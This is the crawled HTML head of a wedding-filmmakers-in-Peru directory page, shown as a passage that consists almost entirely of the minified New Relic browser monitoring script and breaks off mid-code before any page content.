

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationphotographers.com/wedding-filmmakers-in-peru/
body_size: 42191
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1817166096",accountID:"3237455",trustKey:"3237455",xpid:"VwQEVlJWDRABXFBVBgcDVVMF",licenseKey:"NRJS-49e1d19d2ac18666fa3",applicationID:"1817164374",browserID:"1817166096"};;/*! For license information please see nr-loader-spa-1.306.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>a,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),o=t.includes("nrWrapper");return r||o||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>o,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function o(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[o,a,f],l,d)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=s}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),s=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[l,t,r,c,d,u],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>s,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>x,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>R,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",x="setUserId",R="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=A(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(x(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>a});var n=r(3878),i=r(6389);function o(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(o())return e();const r=(0,i.J)(e),s=setInterval(()=>{o()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function a(e){if(o())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(o())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>u,RI:()=>i,WN:()=>h,bv:()=>o,eN:()=>p,gm:()=>s,lR:()=>f,m:()=>d,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),d=""+s?.location,u=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),p=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>R,BR:()=>b,Kp:()=>x,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>u,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>d,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",d="cb-start",u="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",x="-end",R="-body",T="cb"+x,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 